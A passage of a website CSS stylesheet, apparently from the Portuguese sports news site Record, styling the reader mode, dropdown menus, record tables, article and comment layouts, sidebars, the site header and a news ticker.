.reader.light.premium .top a.icon-r,
.reader.light.premium .top .switch .icon-theme-light,
.reader.light.premium .top .switch .icon-theme-dark,
.reader.light.premium .top a.close,
.reader.light.premium .sidenews a.news-toggle,
.reader.light.premium .sidenews .news-list .news-item h2 a:hover {
    color: #b3a265
}
.reader.light.premium .top .switch ins {
    background-color: #fff
}
.reader.light.premium .nano>.nano-pane>.nano-slider {
    background-color: #b3a265
}
.reader.light.premium {
    background-color: #fff
}
.reader.light.premium .sidenews .news-list .nano-content {
    background-color: #f7f9f9
}
.reader.light.premium .top .switch {
    background-color: #b3a265
}
.reader.light.premium .sidenews {
    border-right-color: #b3a265
}
.reader.light.premium .sidenews a.news-toggle:hover>span {
    color: #fff
}
.list-drop {
    display: block;
    width: auto;
    position: relative;
    font-size: 12px;
    line-height: 12px
}
.list-drop a {
    display: block;
    text-transform: uppercase;
    cursor: pointer
}
.list-drop.open>a {
    box-shadow: inset 1px -5px 15px rgba(0, 0, 0, .05)
}
.list-drop.dark a {
    color: #fff
}
.list-drop>a {
    padding: 15px
}
.list-drop.dark>a,
.list-drop.dark .dropdown-menu {
    background-color: #333c40;
    border: none
}
.list-drop>a span.icon-arrow-down {
    position: absolute;
    right: 15px;
    top: 15px;
    line-height: 12px;
    font-size: 9px
}
.list-drop.dark>a span.icon-arrow-down {
    color: #ee1400
}
.list-drop.dark .dropdown-menu {
    width: 100%;
    margin-top: -1px
}
.list-drop.light>a {
    color: #ee1400!important;
    border-bottom: 2px solid #ee1400!important
}
.list-drop.light.pink>a {
    color: #ff3156!important;
    border-color: #ff3156!important
}
.list-drop.open>a {
    box-shadow: none
}
.list-drop .dropdown-menu {
    z-index: 5;
    width: 100%
}
.list-drop.light {
    margin-top: -10px
}
.list-drop.light .dropdown-menu {
    border-left: none;
    border-right: none;
    box-shadow: none;
    border-bottom: 2px solid #ee1400
}
.list-drop.light>a,
.list-drop.light .dropdown-menu li a {
    font-family: "ITCFG-MdCd";
    font-size: 14px;
    line-height: 14px;
    color: #a1a1a1
}
.list-drop.light>a span {
    font-size: 12px;
    top: 16px
}
.list-drop.light .dropdown-menu li a {
    padding: 10px 15px;
    margin: 0
}
.list-drop.light .dropdown-menu li.active a,
.list-drop.light .dropdown-menu li a:hover {
    color: #ee1400;
    border: none
}
.list-drop.light.pink .dropdown-menu li.active a,
.list-drop.light.pink .dropdown-menu li a:hover {
    color: #ff3156
}
.record-table {
    font-size: 0;
    line-height: 0;
    width: 100%
}
.record-table ul {
    font-size: 0;
    line-height: 0
}
.record-table ul,
.record-table ul li {
    position: relative;
    text-align: center
}
.record-table.row-height-normal ul,
.record-table.row-height-normal ul li {
    height: 50px
}
.record-table.row-height-big ul,
.record-table.row-height-big ul li {
    height: 75px
}
.record-table ul {
    border-top: 1px solid #ebefef;
    border-bottom: 1px solid #ebefef
}
.record-table ul li {
    background-color: #fff;
    padding: 10px;
    display: inline-block;
    font-size: 16px;
    line-height: 16px;
    vertical-align: top
}
.record-table ul li+li {
    border-left: 1px solid #ebefef
}
.record-table ul.table-header {
    border-top-width: 0;
    height: 50px
}
.record-table ul.table-header li {
    color: #a1a1a1;
    text-transform: uppercase;
    border-left-color: transparent!important
}
.record-table ul.table-header li,
.record-table ul.table-header li span {
    font-size: 14px
}
.record-table ul+ul {
    margin-top: -1px
}
.record-table ul li:first-child {
    padding-left: 0
}
.record-table ul li.align-center {
    text-align: center
}
.record-table ul li.align-right {
    text-align: right
}
.record-table ul li.green {
    background-color: #f5fdf5
}
.record-table ul li.grey {
    background-color: #f7f9f9
}
.record-table ul li.yellow {
    background-color: #fffbed
}
.record-table ul li>*.middle {
    vertical-align: middle;
    display: inline-block;
    height: 100%
}
.record-table ul li>*.middle:before {
    content: '';
    width: 0;
    font-size: 0;
    line-height: 0;
    vertical-align: middle;
    height: 100%;
    display: inline-block
}
.record-table .text-green {
    color: #44a944
}
.record-table .text-orange {
    color: #ff9000
}
.record-table .text-red {
    color: #ee1400
}
.record-table .text-black {
    color: #000;
    font-family: "ITCFG-DmCd"
}
@media(max-width:991px) {}@media(max-width:767px) {
    .list-drop.light .dropdown-menu {
        padding-top: 0;
        padding-bottom: 0
    }
    .list-drop.light .dropdown-menu li+li {
        border-top: 1px solid rgba(0, 0, 0, .05)
    }
    .article-container .article-photo {
        margin-left: -15px;
        margin-right: -15px;
        line-height: 0
    }
    .article-container {
        border-bottom: none
    }
    .article-container .article-header ul.social {
        width: auto;
        bottom: auto;
        top: 15px
    }
    .article-container.noticia .article-header ul.social {
        top: 30px
    }
    .article-container .article-header ul.social a {
        text-decoration: none
    }
    .article-container .article-header ul.social a.fb:before,
    .article-container .article-header ul.social a.tw:before,
    .article-container .article-header ul.social a.cm:before {
        width: 30px;
        height: 30px;
        background-color: #356fc5;
        border-radius: 50%;
        color: #fff;
        display: block;
        text-align: center;
        font-size: 18px
    }
    .article-container .article-header ul.social a.tw:before {
        background-color: #47b3e7
    }
    .article-container .article-header ul.social a.cm:before {
        background-color: #ed1300
    }
    .article-container .article-header .stats {
        border-bottom: 1px solid #ebefef;
        padding-bottom: 15px;
        margin-bottom: 15px
    }
    .article-container .article-header .stats.single {
        line-height: 30px
    }
    .article-container .article-header ul.social.vert.right li>.count {
        display: block;
        position: relative;
        margin-right: 0;
        margin-left: 5px;
        right: 0
    }
    .article-container .article-header ul.social a:hover:before {
        box-shadow: inset 0 0 10px rgba(0, 0, 0, .2);
        border-radius: 50%
    }
    .article-container .article-nav:after {
        content: '';
        border-bottom: 1px solid #e5e5e5;
        display: block;
        margin: 0 -15px;
        height: 1px;
        margin-top: 15px
    }
    .article-container .article-body:after {
        border: none;
        padding-bottom: 0
    }
    .article-container .comments .nav-tabs-container {
        margin-top: 20px
    }
    .article-container .more-comments {
        border-top: 3px solid #eaeef0;
        margin-top: 20px
    }
    .sidebar {
        padding: 0;
        position: relative
    }
    .sidebar .fotogaleria .items-gallery {
        margin: -15px
    }
    .sidebar .carousel-indicators li {
        background-color: #bd0f00
    }
    .nav-bullets.red a:hover,
    .nav-bullets.red a:active,
    .nav-bullets.red a.active,
    .carousel-indicators.red li:hover,
    .carousel-indicators.red li.active {
        background-color: #fff!important
    }
    .side-block {
        padding-top: 0
    }
    .side-block.ads.mrec {
        margin-top: 0!important;
        margin: 0 0 -15px!important;
        text-align: center;
        padding-top: 15px;
        padding-bottom: 15px;
        position: relative;
        background-color: #f2f2f2;
        width: 100%
    }
    .side-block.ads .st.bb {
        display: none!important
    }
    .side-block.ads.mrec .pub {
        padding-top: 0;
        display: inline-block
    }
    .side-block.news .news-list {
        height: auto;
        border-top: none
    }
    .side-block.news .news-list .nano-content {
        position: relative
    }
    .side-block.news .news-list .nano-pane {
        display: none!important
    }
    .side-block.news .news-list .news-item>h2 {
        padding-right: 0
    }
    .side-block.ads {
        margin-top: 15px
    }
    .side-block.ads+.side-block {
        padding-top: 15px
    }
    .side-block.ads .row .st.bb {
        display: none!important
    }
    .side-block.news .st.bl {
        margin-bottom: 43px;
        border: none
    }
    .nav-tabs {
        position: absolute;
        left: 0;
        right: 0;
        top: 0;
        background-color: #fff;
        border: none;
        z-index: 5;
        display: block
    }
    .side-block.news .nav-tabs-container {
        height: 0
    }
    .side-block.news .nav-tabs {
        position: absolute;
        left: 15px;
        right: 15px;
        top: 100%;
        margin: 15px 0 0;
        margin-top: 3px
    }
    .nav-tabs li {
        float: none;
        width: 100%;
        display: none;
        border: 1px solid #efefef;
        border-bottom: none
    }
    .nav-tabs:hover {
        padding-top: 40px;
        box-shadow: 1px 2px 10px rgba(0, 0, 0, .1)
    }
    .nav-tabs:hover li {
        display: block;
        border-width: 1px;
        border-bottom: none
    }
    .nav-tabs li.active {
        display: block;
        border: none;
        position: absolute;
        left: 0;
        top: 0;
        border-width: 3px
    }
    .nav-tabs li.active:after {
        content: "";
        font-size: 12px;
        color: #f72400;
        position: absolute;
        right: 10px;
        line-height: 14px;
        display: block;
        top: 16px;
        z-index: 6;
        font-family: "icomoon"
    }
    .nav-tabs ins {
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        color: #1f1f1f;
        font-size: 14px;
        line-height: 35px;
        text-decoration: none
    }
    .nav-tabs>li>a {
        border-bottom: 2px solid #ebefef
    }
    .nav-tabs>li>a.active {
        position: relative
    }
    .nav-tabs>li>a.active,
    .nav-tabs>li>a:hover {
        border-bottom: 2px solid #ed1300
    }
    .nav-tabs.icon-mode li a {
        padding: 0 5px 0 5px
    }
    .nav-tabs.icon-mode li a.active {
        border-bottom: 2px solid #ed1300
    }
    .nav-tabs.icon-mode li a>span {
        position: relative;
        top: -2px;
        vertical-align: middle
    }
    .nav-tabs-container {
        position: relative;
        height: 40px;
        z-index: 10
    }
    .side-blocks .nav-tabs-container {
        margin-left: -15px;
        top: 35px
    }
}
@media(min-width:768px) {
    .list-drop: not(.combomode) {
        display: block;
        margin: 0
    }
    .list-drop:not(.combomode)>a {
        display: none
    }
    .list-drop:not(.combomode)>.dropdown-menu {
        top: 0;
        margin-top: 0;
        padding: 0;
        display: block!important;
        box-shadow: none;
        border: none;
        background: transparent;
        width: auto;
        white-space: nowrap;
        font-size: 0;
        line-height: 0
    }
    .list-drop:not(.combomode)>.dropdown-menu li {
        display: inline-block
    }
    .list-drop:not(.combomode)>.dropdown-menu li a {
        border-left: none!important
    }
    .list-drop:not(.combomode)>.dropdown-menu li a,
    .list-drop:not(.combomode)>.dropdown-menu li a:hover {
        margin-left: 0!important;
        padding-left: 10px!important
    }
    .list-drop.filter-menu:not(.combomode)>.dropdown-menu {
        border: none
    }
    .list-drop.filter-menu:not(.combomode)>.dropdown-menu li a {
        border-bottom: 2px solid #f1f5f5;
        margin-right: 0;
        margin-left: 0
    }
    .list-drop.filter-menu:not(.combomode)>.dropdown-menu li {
        margin-left: 0;
        margin-right: 0;
        padding-left: 0;
        padding-right: 0
    }
    .list-drop.dark:not(.combomode)>.dropdown-menu li:hover a,
    .list-drop.dark:not(.combomode)>.dropdown-menu li.active a {
        color: #ee1400
    }
    .list-drop.dark:not(.combomode)>.dropdown-menu li.active a {
        border-color: #ee1400
    }
    .list-drop.filter-menu:not(.combomode)>.dropdown-menu li a {
        font-family: "ITCFG-MdCd";
        font-size: 14px;
        line-height: 14px;
        color: #a1a1a1;
        padding: 16px 10px 11px 10px
    }
    .list-drop.filter-menu:not(.combomode)>.dropdown-menu li a:hover,
    .list-drop.filter-menu:not(.combomode)>.dropdown-menu li.active a {
        color: #ee1400!important;
        border-bottom: 2px solid #ee1400!important
    }
    .list-drop.filter-menu.pink:not(.combomode)>.dropdown-menu li a:hover,
    .list-drop.filter-menu.pink:not(.combomode)>.dropdown-menu li.active a {
        color: #ff3156!important;
        border-color: #ff3156!important
    }
    .list-drop.light .dropdown-menu li:last-child a {
        padding-right: 0
    }
    .article-container h1 {
        padding-right: 50px
    }
    .side-block.news .nav-tabs-container {
        position: relative
    }
    .side-block.news .st.bl {
        margin-bottom: 19px
    }
    .side-block.news ul {
        position: absolute;
        right: 0;
        top: 0
    }
    .side-block.news .nav-tabs ins {
        display: none
    }
    .article-container .article-comments {
        padding-top: 30px
    }
    .article-container div+.article-comments {
        padding-top: 0
    }
    .article-container .article-comments .st.bl {
        float: left
    }
    .article-container .article-header .stats>span {
        display: inline-block
    }
    .article-container .article-header .stats span+span {
        margin-left: 20px
    }
    .article-container .article-comments .sign-in-comments {
        font-size: 18px;
        float: right;
        text-align: right;
        padding: 0
    }
    .article-container #formComment textarea {
        line-height: 14px;
        font-size: 14px
    }
    .article-container .article-actions .actions {
        position: absolute;
        right: 5px;
        top: -14px;
        width: 281px;
        height: 46px;
        font-size: 0;
        line-height: 0;
        padding: 15px 7px 5px;
        background: url(../img/misc/barra-share.png) no-repeat
    }
    .article-container .article-actions .actions a {
        display: inline-block;
        width: 44px;
        height: 100%;
        font-size: 20px;
        line-height: 26px;
        text-align: center
    }
    .article-container .article-actions {
        height: 38px;
        line-height: 38px
    }
    .article-container .article-actions .source {
        line-height: 38px
    }
    .article-container h1 {
        font-size: 36px;
        line-height: 36px
    }
}
@media(min-width:992px) {
    .article-container .article-nav a.nav p {
        font-size: 18px;
        line-height: 18px
    }
    .article-container .article-nav a.nav {
        padding: 0 15px
    }
    .article-container .article-nav a.nav.prev {
        padding-left: 40px
    }
    .article-container .article-nav a.nav.next {
        padding-right: 40px
    }
    .article-container .comment.featured .comment-stats,
    .article-container .comment .comment-body {
        padding: 15px 20px
    }
    .article-container .comment .comment-stats .actions {
        padding: 0 20px
    }
    .article-container .comment .comment-body {
        min-height: 132px
    }
    .article-container .comment.nobadge .comment-body {
        min-height: 101px
    }
    .article-container .comment .comment-body .message .author {
        margin-left: -20px;
        font-size: 18px
    }
    .article-container .comment .comment-body .message,
    .article-container .comment .comment-stats {
        padding-left: 80px
    }
    .article-container .comment .comment-body .profile {
        position: absolute;
        display: block;
        left: 20px;
        width: 45px
    }
    .article-container .comment .comment-body .profile .picture img {
        border: 1px solid #eaeef0;
        border-radius: 50%;
        width: 45px
    }
    .article-container .comment .comment-body .profile>a {
        color: #f82400;
        font-size: 14px;
        line-height: 14px;
        padding: 5px 0;
        font-family: "ITCFG-MdCd";
        margin: 0 -10px;
        text-align: center;
        display: block;
        text-decoration: underline
    }
    .article-container .comment .comment-body .profile>a:hover {
        text-decoration: none
    }
    .article-container .comment .comment-body .message p {
        padding-top: 15px;
        font-size: 16px
    }
    .article-container .comment .comment-body .message p:hover {
        color: red;
    }
    .side-blocks {
        border-left: 1px solid #e5e5e5;
        background-color: #f9f9f9;
        position: relative;
        height: 100%;
        min-height: 100%
    }
    .side-block {
        padding-top: 30px;
        padding-right: 15px;
        padding-left: 15px
    }
    .side-block .nano>.nano-pane {
        right: 0
    }
    .side-blocks .fill {
        position: absolute;
        left: 100%;
        width: 150%;
        height: 100%;
        top: 0;
        display: block;
        background-color: #f9f9f9
    }
    .side-blocks .fill.bottom {
        position: absolute;
        left: 0;
        width: 250%;
        height: 20000px;
        top: 100%;
        display: block;
        border-left: 1px solid #e5e5e5;
        background-color: #f9f9f9
    }
    .side-blocks .st.bl {
        position: relative;
        margin-bottom: 18px
    }
    .side-blocks .st.bl h3 {
        margin-left: -30px;
        max-width: 76%;
        height: auto
    }
    .side-blocks .st.bl ul.nav {
        position: absolute;
        right: 0;
        top: 0
    }
    .side-blocks .st.bl ul.nav {
        top: -4px
    }
    .nav-tabs.icon-mode li a {
        padding: 0 1px 15px 1px
    }
}
@media(min-width:1200px) {
    .record-premium-header {
        font-size: 24px
    }
    .nav-tabs.icon-mode li a {
        padding: 0 5px 15px 5px
    }
}
.drop-header {
    position: relative;
    padding: 0
}
.drop-header .item {
    position: relative;
    border-bottom: 2px solid #f1f5f5
}
.drop-header .item button {
    border: none;
    background: #fff;
    margin: 0;
    padding: 0;
    position: relative
}
.drop-header .item button img+h1 {
    padding-left: 40px
}
.drop-header .item .dropdown.item-list {
    width: 100%
}
.drop-header .item .dropdown.item-list .dropdown-menu {
    position: relative;
    box-shadow: none;
    border: none;
    border-top: 2px solid #f1f5f5;
    top: 20px;
    margin: 0;
    width: 100%;
    padding: 0
}
.drop-header .item .dropdown.item-list .dropdown-menu li {
    display: inline-block;
    font-size: 16px;
    margin: 0;
    padding: 0;
    margin-right: 15px;
    margin-bottom: -2px
}
.drop-header .item .dropdown.item-list .dropdown-menu li a {
    font-size: 16px;
    line-height: 16px;
    font-family: "ITCFG-MdCd";
    color: #999;
    padding: 10px 2px;
    margin: 0;
    border-bottom: 2px solid transparent
}
.drop-header .item .dropdown.item-list .dropdown-menu li.active a,
.drop-header .item .dropdown.item-list .dropdown-menu li a:hover {
    border: none;
    color: #1f1f1f;
    border-bottom: 2px solid #ed1300
}
.drop-header .item button img {
    width: 60px;
    height: 60px;
    position: absolute;
    top: -10px;
    left: -13px
}
.drop-header .item button>* {
    display: inline-block;
    vertical-align: middle
}
.drop-header .item h1 {
    color: #ee1400;
    text-transform: uppercase
}
.drop-header .item .icon-arrow-down {
    color: #ee1400
}
.drop-header .item .dropdown.open .icon-arrow-down:before {
    content: ""
}
.drop-header .featured {
    position: relative
}
.drop-header .featured .img {
    position: relative;
    background-color: #303030;
    margin: 0 -15px
}
.drop-header .featured .img .gradient {
    width: 100%;
    height: 100%;
    z-index: 1;
    position: absolute;
    left: 0;
    top: 0;
    opacity: .85;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 1)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#000000', GradientType=0)
}
.drop-header .featured .img img {
    width: 100%;
    height: auto
}
.drop-header .featured article {
    float: left;
    position: relative
}
.drop-header .featured article .info {
    position: absolute;
    left: 15px;
    bottom: 15px;
    z-index: 2
}
.drop-header .featured article .info .hora,
.drop-header .featured article .info .link-arrow {
    display: inline-block
}
.drop-header .featured article .info .hora {
    font-size: 11px;
    text-transform: uppercase;
    color: #777;
    font-family: "ITCFG-MdCd";
    margin-right: 7px
}
.drop-header .featured article .info .link-arrow {
    margin-left: 10px;
    color: #fff
}
.drop-header .featured article .info .label-club {
    border: none
}
.drop-header .featured article .info h1,
.drop-header .featured article .info p {
    color: #fff;
    text-shadow: 0 0 10px rgba(0, 0, 0, .7)
}
.drop-header .featured article .info h1 {
    text-transform: uppercase;
    margin-top: 5px;
    font-size: 22px;
    line-height: 24px
}
.drop-header .featured article .info h1 a {
    color: #fff;
    text-decoration: none;
    position: relative
}
.drop-header .featured article .info.premium h1 a {
    color: #b3a366
}
.drop-header .featured article .info.premium h1 a:before {
    background-color: #2c3133;
    width: 20px;
    height: 20px;
    display: block;
    position: absolute;
    left: -29px;
    top: 2px;
    content: "";
    color: #b3a366;
    font-size: 14px;
    text-align: center;
    line-height: 20px;
    font-family: "icomoon"
}
.drop-header .featured article .info .share {
    padding-top: 15px
}
.drop-header .featured article .info.premium h1,
.drop-header .featured article .info.premium p,
.drop-header .featured article .info.premium .share {
    padding-left: 37px
}
.drop-header .featured article .info p {
    font-size: 16px;
    line-height: 120%;
    display: none
}
.drop-header .featured .banners {
    float: right;
    position: relative
}
@media(max-width:768px) {
    .drop-header .item {
        position: relative;
        margin: 0 -15px
    }
    .drop-header .item-header-mobile {
        height: 45px;
        overflow: hidden;
        display: block;
        width: 100%;
        position: relative
    }
    .drop-header .item-header-mobile img {
        position: absolute;
        left: -40px;
        top: -30px;
        width: 100px;
        height: 100px
    }
    .drop-header .item-header-mobile h1 {
        font-size: 21px;
        padding-left: 45px;
        line-height: 45px
    }
    .drop-header .item-top-menu {
        display: block;
        position: relative;
        width: 100%;
        padding: 0
    }
    .drop-header .item-top-menu button {
        padding: 0;
        height: 44px;
        padding: 0 15px;
        line-height: 40px;
        border-top: 2px solid #f1f5f5;
        width: 100%;
        text-align: left
    }
    .drop-header .item-top-menu button .item-icon {
        color: #ed1300;
        font-size: 18px;
        display: none
    }
    .drop-header .item-top-menu button .icon-arrow-down {
        position: absolute;
        top: 15px;
        right: 15px
    }
    .drop-header .item-top-menu .dropdown-menu {
        float: none;
        width: 100%
    }
}
@media(min-width:768px) {
    .drop-header {
        padding-top: 40px
    }
    .drop-header .item {
        padding-bottom: 20px;
        margin-bottom: 20px
    }
    .drop-header .featured .img {
        margin: 0
    }
    .drop-header .featured article .info {
        bottom: 30px;
        left: 30px
    }
    .drop-header .featured article .info h1 {
        font-size: 36px;
        line-height: 34px
    }
    .drop-header .featured article .info p {
        display: block
    }
    .drop-header .item-top-menu {
        width: 350px;
        top: 5px;
        right: 0;
        position: absolute
    }
    .drop-header .item-top-menu .dropdown-menu {
        display: block;
        border: none;
        box-shadow: none;
        width: auto;
        background: transparent;
        top: 0;
        font-size: 0;
        line-height: 0
    }
    .drop-header .item-top-menu .dropdown-menu li {
        display: inline-block
    }
    .drop-header .item-top-menu .dropdown-menu li+li {
        margin-left: 15px
    }
    .drop-header .item-top-menu .dropdown-menu li a {
        border: none;
        border-bottom: 2px solid transparent;
        padding: 7px 1px 22px 1px;
        font-size: 14px;
        line-height: 14px;
        color: #999
    }
    .drop-header .item-top-menu .dropdown-menu li.active a,
    .drop-header .item-top-menu .dropdown-menu li:hover a {
        color: #1f1f1f;
        border-bottom: 2px solid #ed1300
    }
    .drop-header .item-top-menu .dropdown-menu li a:hover,
    .drop-header .item-top-menu .dropdown-menu li a:focus {
        background-color: transparent
    }
}
@media(min-width:992px) {
    .drop-header .featured article .info.premium h1 a:before {
        width: 31px;
        height: 30px;
        left: -37px;
        top: 7px;
        font-size: 20px;
        line-height: 30px
    }
    .drop-header .featured article .info p {
        display: block
    }
    .drop-header .featured .img {
        width: 640px
    }
}
@media(min-width:1200px) {
    .drop-header .featured .img {
        width: 841px
    }
}
@media(max-device-width:1000px) {
    .section.top a.maximize {
        display: none
    }
}
.section.top-header {
    padding: 0;
    background: #e6e6e6;
    position: relative;
    z-index: 1
}
.section.top-header>.container {
    padding: 0
}
.section.top-header .mobile {
    font-size: 0;
    background: #1b2123 url(/img/misc/bgtoprecord.png) top left;
    background-size: 320px 36px;
    padding: 0
}
.section.top-header .mobile>* {
    display: inline-block;
    vertical-align: middle;
    width: 33.3333%
}
.section.top-header .mobile>.logo {
    padding: 10px 15px;
    height: 35px
}
.section.top-header .mobile>.logo img {
    position: absolute;
    left: 10px;
    top: 10px
}
.section.top-header .mobile>.action {
    position: relative;
    text-align: right
}
.section.top-header .mobile>.action a {
    background-color: #414547;
    line-height: 35px;
    color: #fff;
    font-family: "ITCFG-DmCd";
    font-size: 13px;
    text-decoration: none;
    text-transform: uppercase;
    padding: 0 15px 0 5px;
    position: relative;
    display: inline-block
}
.section.top-header .mobile>.action a:before {
    content: '';
    width: 0;
    height: 0;
    border-bottom: 35px solid #414547;
    border-left: 35px solid transparent;
    display: block;
    position: absolute;
    left: -35px;
    top: 0
}
.section.top-header .mobile>.action a:hover,
.section.top-header .mobile>.action a:active {
    background-color: #b3a366
}
.section.top-header .mobile>.action a:hover:before,
.section.top-header .mobile>.action a:active:before {
    border-bottom-color: #b3a366
}
.section.top-header .mobile>p {
    font-size: 10px;
    line-height: 10px;
    color: #fff;
    width: 33.3334%;
    text-align: center;
    text-transform: uppercase;
    font-family: "ITCFG-DmCd";
    padding: 9px 0
}
.section.top-header .desktop {
    font-size: 0
}
.section.top-header .desktop>.sponsor {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2
}
@media(min-width:768px) {}@media(min-width:992px) {}@media(min-width:1200px) {}.section.top-header .ticker,
.section.top-header .ticker .ticker-slider .ticker-item img,
.section.top-header .ticker .ticker-slider .ticker-item a {
    display: inline-block
}
.section.top-header .ticker {
    width: 100%;
    padding-left: 75px;
    position: relative;
    cursor: default
}
.section.top-header .ticker-slider {
    position: relative
}
.ticker .ticker-slider {
    display: block;
    position: relative;
    overflow: hidden
}
.ticker .ticker-slider .ticker-items {
    position: relative;
    white-space: nowrap;
    left: 0;
    top: 0
}
.ticker .ticker-slider .ticker-item {
    display: inline-block
}
.section.top-header .ticker .ticker-slider .ticker-item {
    height: 13px;
    margin: 8px;
    margin-right: 30px
}
.section.top-header .ticker .ticker-slider .ticker-item a {
    font-size: 11px;
    color: #4e4e4e;
    white-space: nowrap;
    margin-left: 15px;
    text-decoration: none
}
.section.top-header .ticker .ticker-slider .ticker-item a:hover {
    color: #ee1400
}
@-webkit-keyframes notificationpump {
    0% {
        transform: rotate(1, 1)
    }
    10% {
        transform: rotate(2, 2)
    }
    20% {
        transform: rotate(1, 1)
    }
}
@-moz-keyframes notificationpump {
    0% {
        -moz-transform: rotate(1, 1)
    }
    10% {
        -moz-transform: rotate(2, 2)
    }
    20% {
        -moz-transform: rotate(1, 1)
    }
}
@-o-keyframes notificationpump {
    0% {
        -o-transform: rotate(1, 1);
    }
    10% {
        -o-transform: rotate(2, 2);
    }
    20% {
        -o-transform: rotate(1, 1);
    }
}
@keyframes notificationpump {
    0% {
        transform: rotate(1, 1)
    }
    10% {
        transform: rotate(2, 2)
    }
    20% {
        transform: rotate(1, 1)
    }
}
.section.record-header {
    padding: 0;
    height: 60px;
    background: #ee1400;
    text-align: center;
    position: relative;
    font-size: 0;
    z-index: 7
}
.section.record-header>.container {
    padding: 0
}
.section.record-header>.container>.row {
    margin: 0
}
.section.record-header a.toggle-menu,
.section.record-header a.toggle-search {
    position: absolute;
    width: 50px;
    height: 50px;
    display: block;
    margin: 5px;
    top: 0;
    color: #fff
}
.section.record-header a.toggle-menu {
    left: 0
}
.section.record-header a.toggle-menu .nav-icon3 {
    left: 50%;
    top: 50%;
    margin-left: -15px;
    margin-top: -10px
}
.section.record-header a.toggle-menu .nav-icon3 span {
    background: #fff
}
.section.record-header a.toggle-search {
    right: 0
}
.section.record-header a.toggle-search:before {
    content: '';
    font-family: "icomoon";
    font-size: 32px;
    line-height: 50px;
    text-align: center;
    right: 0
}
.section.record-header a.toggle-menu:hover .nav-icon3 span,
.section.record-header a.toggle-menu:active .nav-icon3 span {
    background: #4e5056
}
.section.record-header a.toggle-search:hover:before,
.section.record-header a.toggle-search:active:before {
    color: #4e5056
}
.section.record-header a.logo {
    display: inline-block
}
.section.record-header a.logo img {
    height: 30px;
    width: auto;
    margin: 15px 0
}
.section.record-header .logo,
.section.record-header .top-links-container,
.section.record-header .top-links,
.section.record-header .assinatura,
.section.record-header .social {
    display: inline-block;
    vertical-align: middle;
    max-height: 100%
}
.section.record-header .social {
    position: absolute;
    right: 15px;
    top: 3px;
    width: 30px
}
.section.record-header .social li~li {
    margin-top: 3px
}
.section.record-header .social:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 1px;
    height: 100%;
    display: block;
    border-left: 1px solid rgba(204, 17, 0, .5)
}
.section.record-header .top-links-container {
    width: auto;
    display: none;
    text-align: center
}
.section.record-header .top-links {
    margin: 14px 10px 13px 10px
}
.section.record-header .top-links>li {
    display: inline-block;
    height: 53px;
    padding: 0;
    vertical-align: top;
    margin-bottom: 0;
    text-align: center
}
.section.record-header .top-links>li>a {
    color: #fff;
    text-transform: uppercase;
    font-family: "ITCFG-MdCd", sans-serif;
    text-decoration: none;
    font-size: 11px;
    height: 100%;
    width: 90px;
    padding: 4px 10px;
    text-align: center;
    position: relative;
    display: block;
    padding-top: 35px
}
.section.record-header .top-links>li>a>span {
    position: absolute;
    top: 12px;
    left: 28px;
    font-family: "icomoon"
}
.section.record-header .top-links>li>a>span:before {
    font-size: 30px
}
.section.record-header .top-links li.link-login>a>span:before {
    content: ''
}
.section.record-header .top-links li.link-newsletter>a>span:before {
    content: ''
}
.section.record-header .top-links li.link-loja>a>span:before {
    content: ''
}
.section.record-header .top-links li.link-promocoes>a>span:before {
    content: ''
}
.section.record-header .top-links>li.link-ligaRecord>a>span {
    top: 5px;
    left: 18px
}
.section.record-header .top-links li.link-ligaRecord>a>span:before {
    content: '';
    display: block;
    width: 51px;
    height: 30px;
    background: url(/img/headerLink_ligaRec.png) 0 0 no-repeat
}
.section.record-header .top-links li.link-challenge_park>a>span:before {
    content: '';
    display: block;
    width: 44px;
    height: 53px;
    background: url(/img/ic_challenge_park.png) 0 0 no-repeat
}
.section.record-header .top-links>li.link-challenge_park>a>span {
    top: 0;
    left: 22px
}
section.record-header .top-links li.link-euro16>a>span:before {
    background: url(/img/lg_euro_header.gif) 0 0 no-repeat;
    content: '';
    display: block;
    width: 91px;
    height: 53px
}
.section.record-header .top-links>li.link-euro16>a>span {
    top: 0;
    left: 0
}
.section.record-header .top-links>li.link-mercado>a>span {
    top: 5px;
    left: 18px
}
.section.record-header .top-links li.link-mercado>a>span:before {
    content: '';
    display: block;
    width: 51px;
    height: 30px;
    background: url(/img/iconeheader_mercado.png) 0 0 no-repeat
}
.section.record-header .top-links li.link-login>a:hover,
.section.record-header .top-links li.link-newsletter>a:hover,
.section.record-header .top-links li.link-loja>a:hover,
.section.record-header .top-links li.link-promocoes>a:hover,
.section.record-header .top-links li.link-login>a:hover>span,
.section.record-header .top-links li.link-newsletter>a:hover>span,
.section.record-header .top-links li.link-loja>a:hover>span,
.section.record-header .top-links li.link-promocoes>a:hover>span {
    opacity: .95
}
.section.record-header .top-links li.link-ligaRecord>a:hover>span:before {
    background-position: 0 -30px
}
.section.record-header .top-links>li~li {
    border-left: 1px solid rgba(204, 17, 0, .5)
}
.section.record-header .top-links li a:hover,
.section.record-header .top-links li a:active {}.section.record-header .assinatura {
    text-align: center;
    height: 98px;
    position: absolute;
    right: 58px;
    top: 0
}
.section.record-header .assinatura .intro,
.section.record-header .assinatura img,
.section.record-header .assinatura .jornal {
    display: inline-block;
    vertical-align: top
}
.section.record-header .assinatura .intro {
    margin-top: 5px
}
.section.record-header .assinatura .jornal {
    margin-top: 0;
    margin-left: 12px;
    width: 110px;
    position: relative
}
.section.record-header .assinatura h3 {
    font-size: 18px;
    line-height: 18px;
    text-transform: uppercase;
    color: #fff
}
.section.record-header .assinatura h3 a {
    font-size: 18px;
    line-height: 18px;
    text-transform: uppercase;
    color: #fff
}
.section.record-header .assinatura p {
    font-size: 9px;
    line-height: 12px;
    text-transform: uppercase;
    margin-bottom: 10px;
    color: #fff
}
.section.record-header .top-links {
